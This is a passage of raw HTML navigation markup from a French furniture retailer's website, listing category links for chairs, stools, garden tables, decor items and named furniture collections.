href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></ul><li><a href="https://www.100chaises.fr/221-jardin-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/227-table-de-jardin"><b><span class="fa fa-angle-right"></span> Table</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li><a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li><a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li><a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li><a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li><a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul><li><a href="https://www.100chaises.fr/641-salon-de-jardin"><b><span class="fa fa-angle-right"></span> Salon de jardin</b></a></li></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/286--deco">Déco</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/288-mobilier-lumineux"><b><span class="fa fa-angle-right"></span> Mobilier lumineux</b></a></li><li><a href="https://www.100chaises.fr/639-luminaire-decoratif-design"><b><span class="fa fa-angle-right"></span> Luminaire décoratif design</b></a></li><li><a href="https://www.100chaises.fr/638-vases-et-pots-design"><b><span class="fa fa-angle-right"></span> Vases et pots design</b></a></li><li><a href="https://www.100chaises.fr/637-porte-manteaux-design"><b><span class="fa fa-angle-right"></span> Porte-manteaux design</b></a></li><li><a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs"><b><span class="fa fa-angle-right"></span> Panneaux de séparation décoratifs</b></a></li><li><a href="https://www.100chaises.fr/289-deco-accessoires"><b><span class="fa fa-angle-right"></span> Déco &amp; Accessoires</b></a></li><li><a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat"><b><span class="fa fa-angle-right"></span> Mobilier rangement pour bureau et habitat</b></a></li></ul></div></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li class="drop-down"> <a href="https://www.100chaises.fr/572-collections">Collections</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/654-daisy-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire"><b><span class="fa fa-angle-right"></span> BLADE, table et buffet armoire</b></a></li><li><a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing"><b><span class="fa fa-angle-right"></span> ARCA fauteuil lounge standing</b></a></li><li><a href="https://www.100chaises.fr/657-key-west-salon-de-jardin"><b><span class="fa fa-angle-right"></span> KEY-WEST salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin"><b><span class="fa fa-angle-right"></span> HAMPTONS salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/647-gotham-assises"><b><span class="fa fa-angle-right"></span> GOTHAM assises</b></a></li><li><a href="https://www.100chaises.fr/652-bel-assises"><b><span class="fa fa-angle-right"></span> BEL assises</b></a></li><li><a href="https://www.100chaises.fr/651-nube-assises"><b><span class="fa fa-angle-right"></span> NUBE assises</b></a></li><li><a href="https://www.100chaises.fr/650-jujube-assises"><b><span class="fa fa-angle-right"></span> JUJUBE assises</b></a></li><li><a href="https://www.100chaises.fr/649-churros-banquette-modulable"><b><span class="fa fa-angle-right"></span> CHURROS banquette modulable</b></a></li><li><a href="https://www.100chaises.fr/668-cute-tabouret-et-table"><b><span class="fa fa-angle-right"></span> CUTE tabouret et table</b></a></li><li><a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge"><b><span class="fa fa-angle-right"></span> HUG salon de jardin lounge</b></a></li><li><a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables"><b><span class="fa fa-angle-right"></span> ABACO &amp; ABACO+ banquettes modulables</b></a></li><li><a href="https://www.100chaises.fr/625-mou-tabourets"><b><span class="fa fa-angle-right"></span> MOU tabourets</b></a></li><li><a href="https://www.100chaises.fr/631-nomad-banquettes"><b><span class="fa fa-angle-right"></span> NOMAD banquettes</b></a></li><li><a href="https://www.100chaises.fr/633-shade-assises-et-tables"><b><span class="fa fa-angle-right"></span> SHADE assises et tables</b></a></li><li><a href="https://www.100chaises.fr/642-hull-assises"><b><span class="fa fa-angle-right"></span> HULL assises</b></a></li><li><a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable"><b><span class="fa fa-angle-right"></span> ARI salon de jardin modulable</b></a></li><li><a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY-ROP salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/645-chips-assises"><b><span class="fa fa-angle-right"></span> CHIPS assises</b></a></li><li><a href="https://www.100chaises.fr/669-ermet-grande-table"><b><span class="fa fa-angle-right"></span> ERMET grande table</b></a></li><li><a href="https://www.100chaises.fr/648-cacao-assises"><b><span class="fa fa-angle-right"></span> CACAO assises</b></a></li><li><a href="https://www.100chaises.fr/576-fade"><b><span class="fa fa-angle-right"></span> FADE</b></a></li><li><a href="https://www.100chaises.fr/577-cuba"><b><span class="fa fa-angle-right"></span> CUBA</b></a></li><li><a href="https://www.100chaises.fr/578-lili-table-bois"><b><span class="fa fa-angle-right"></span> LILI table bois</b></a></li><li><a href="https://www.100chaises.fr/579-lean"><b><span class="fa fa-angle-right"></span> LEAN</b></a></li><li><a href="https://www.100chaises.fr/580-cuba-bois"><b><span class="fa fa-angle-right"></span> CUBA BOIS</b></a></li><li><a href="https://www.100chaises.fr/581-classy"><b><span class="fa fa-angle-right"></span> CLASSY</b></a></li><li><a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa"><b><span class="fa fa-angle-right"></span> FARO-LIDO-RIVA-BORA-COSTA</b></a></li><li><a href="https://www.100chaises.fr/583-doga"><b><span class="fa fa-angle-right"></span> DOGA</b></a></li><li><a href="https://www.100chaises.fr/584-libeccio-levante-maestrale"><b><span class="fa fa-angle-right"></span> LIBECCIO-LEVANTE-MAESTRALE</b></a></li><li><a href="https://www.100chaises.fr/585-rio"><b><span class="fa fa-angle-right"></span> RIO</b></a></li><li><a href="https://www.100chaises.fr/586-komodo"><b><span class="fa fa-angle-right"></span> KOMODO</b></a></li><li><a href="https://www.100chaises.fr/587-net"><b><span class="fa fa-angle-right"></span> NET</b></a></li><li><a href="https://www.100chaises.fr/588-trill"><b><span class="fa fa-angle-right"></span> TRILL</b></a></li><li><a href="https://www.100chaises.fr/589-blog"><b><span class="fa fa-angle-right"></span> BLOG</b></a></li><li><a href="https://www.100chaises.fr/590-africa"><b><span class="fa fa-angle-right"></span> AFRICA</b></a></li><li><a href="https://www.100chaises.fr/591-ibis"><b><span class="fa fa-angle-right"></span> IBIS</b></a></li><li><a href="https://www.100chaises.fr/592-delta-assise-et-tables"><b><span class="fa fa-angle-right"></span> DELTA assise et tables</b></a></li><li><a href="https://www.100chaises.fr/593-echo"><b><span class="fa fa-angle-right"></span> ECHO</b></a></li><li><a href="https://www.100chaises.fr/594-x-beam"><b><span class="fa fa-angle-right"></span> X-BEAM</b></a></li><li><a href="https://www.100chaises.fr/595-nemo-tables"><b><span class="fa fa-angle-right"></span> NEMO tables</b></a></li><li><a href="https://www.100chaises.fr/596-terminal-bancs"><b><span class="fa fa-angle-right"></span> TERMINAL bancs</b></a></li><li><a href="https://www.100chaises.fr/597-ponte-bancs"><b><span class="fa fa-angle-right"></span> PONTE bancs</b></a></li><li><a href="https://www.100chaises.fr/598-flick"><b><span class="fa fa-angle-right"></span> FLICK</b></a></li><li><a href="https://www.100chaises.fr/599-dunk"><b><span class="fa fa-angle-right"></span> DUNK</b></a></li><li><a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection"><b><span class="fa fa-angle-right"></span> AGAMI</b></a></li><li><a href="https://www.100chaises.fr/601-altana"><b><span class="fa fa-angle-right"></span> ALTANA</b></a></li><li><a href="https://www.100chaises.fr/602-tamburo-tables"><b><span class="fa fa-angle-right"></span> TAMBURO tables</b></a></li><li><a href="https://www.100chaises.fr/603-bubalus-tables"><b><span class="fa fa-angle-right"></span> BUBALUS tables</b></a></li><li><a href="https://www.100chaises.fr/604-fondina"><b><span class="fa fa-angle-right"></span> FONDINA</b></a></li><li><a href="https://www.100chaises.fr/605-kiyumi"><b><span class="fa fa-angle-right"></span> KIYUMI</b></a></li><li><a href="https://www.100chaises.fr/606-randa"><b><span class="fa fa-angle-right"></span> RANDA</b></a></li><li><a href="https://www.100chaises.fr/607-fifty"><b><span class="fa fa-angle-right"></span> FIFTY</b></a></li><li><a href="https://www.100chaises.fr/608-tiffany"><b><span class="fa fa-angle-right"></span> TIFFANY</b></a></li><li><a href="https://www.100chaises.fr/609-nastro"><b><span class="fa fa-angle-right"></span> NASTRO</b></a></li><li><a href="https://www.100chaises.fr/610-moon"><b><span class="fa fa-angle-right"></span> MOON</b></a></li><li><a href="https://www.100chaises.fr/612-solid"><b><span class="fa fa-angle-right"></span> SOLID</b></a></li><li><a href="https://www.100chaises.fr/613-wing-assises"><b><span class="fa fa-angle-right"></span> WING assises</b></a></li><li><a href="https://www.100chaises.fr/614-nastra-tables"><b><span class="fa fa-angle-right"></span> NASTRA tables</b></a></li><li><a href="https://www.100chaises.fr/615-zas-tables"><b><span class="fa fa-angle-right"></span> ZAS tables</b></a></li><li><a href="https://www.100chaises.fr/616-classic-tables"><b><span class="fa fa-angle-right"></span> CLASSIC tables</b></a></li><li><a href="https://www.100chaises.fr/617-sixties-tables"><b><span class="fa fa-angle-right"></span> SIXTIES tables</b></a></li><li><a href="https://www.100chaises.fr/618-myra"><b><span class="fa fa-angle-right"></span> MYRA</b></a></li><li><a href="https://www.100chaises.fr/619-dalton-assies-et-tables"><b><span class="fa fa-angle-right"></span> DALTON assies et tables</b></a></li><li><a href="https://www.100chaises.fr/620-babah"><b><span class="fa fa-angle-right"></span> BABAH</b></a></li><li><a href="https://www.100chaises.fr/621-snap"><b><span class="fa fa-angle-right"></span> SNAP</b></a></li><li><a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs"><b><span class="fa fa-angle-right"></span> GABY chaises et bancs</b></a></li><li><a href="https://www.100chaises.fr/623-stela-assises"><b><span class="fa fa-angle-right"></span> STELA assises</b></a></li><li><a href="https://www.100chaises.fr/626-nomade-table-bois"><b><span class="fa fa-angle-right"></span> NOMADE table bois</b></a></li><li><a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant"><b><span class="fa fa-angle-right"></span> PATCH cloison acoustique / panneau insonorisant</b></a></li><li><a href="https://www.100chaises.fr/628-dna-adn-bancs"><b><span class="fa fa-angle-right"></span> DNA-ADN bancs</b></a></li><li><a href="https://www.100chaises.fr/630-nassau"><b><span class="fa fa-angle-right"></span> NASSAU</b></a></li><li><a href="https://www.100chaises.fr/632-ring-assises"><b><span class="fa fa-angle-right"></span> RING assises</b></a></li><li><a href="https://www.100chaises.fr/634-uni-assises-et-bancs"><b><span class="fa fa-angle-right"></span> UNI assises et bancs</b></a></li><li><a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance"><b><span class="fa fa-angle-right"></span> UNI-KA, fauteuil chic et tendance</b></a></li><li><a href="https://www.100chaises.fr/646-gotham-woody-assises"><b><span class="fa fa-angle-right"></span> GOTHAM WOODY assises</b></a></li><li><a href="https://www.100chaises.fr/653-aria-assises-et-tables"><b><span class="fa fa-angle-right"></span> ARIA assises et tables</b></a></li><li><a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table"><b><span class="fa fa-angle-right"></span> VERDEA salon de jardin et table</b></a></li><li><a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> ROMA mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> TWIST - mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine"><b><span class="fa fa-angle-right"></span> ARTY, tabouret de bar ou cuisine</b></a></li><li><a href="https://www.100chaises.fr/667-lisa-assises"><b><span class="fa fa-angle-right"></span> LISA assises</b></a></li></ul></div></li></ul> </nav></div></div><div id="sticky-cart-wrapper"></div></div></div><div id="_desktop_iqitmegamenu-mobile"><ul id="iqitmegamenu-mobile"><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/41-chaises-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/29-chaises-lieux-pieces">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li> <a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/26-chaises-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/40-chaises-pieds-types">Pieds</a><ul><li> <a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li> <a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li> <a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/303-chaise-materiaux-assise">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li> <a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/291-chaise-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li> <a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/144-tabouret-professionnel">Destinations</a><ul><li> <a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li> <a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/122-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li> <a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li> <a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/346-materiaux-assise-tabouret">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li> <a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li> <a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/113-dossier-de-tabouret">Dossier </a><ul><li> <a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li> <a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li> <a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/138-pieds-de-tabouret">Pieds</a><ul><li> <a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li> <a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/117-tabourets-reglages">Réglages</a><ul><li> <a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li> <a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a 